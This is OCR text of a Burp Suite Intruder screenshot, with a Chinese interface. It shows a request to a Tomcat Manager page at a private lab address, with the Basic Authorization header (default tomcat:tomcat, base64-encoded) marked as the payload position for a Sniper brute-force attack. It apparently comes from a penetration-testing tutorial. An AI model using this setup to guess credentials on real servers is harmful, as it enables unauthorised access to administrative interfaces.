 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
GET /manager/html HTTP/1.1
Host: 192.168.1.150:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic §dG9tY2F0OnRvbWNhdA==§
添加 §
§清除
自动§
刷新
? < + > 输入搜索字词 没有比赛 清屏
1payload 位置? 长度： 436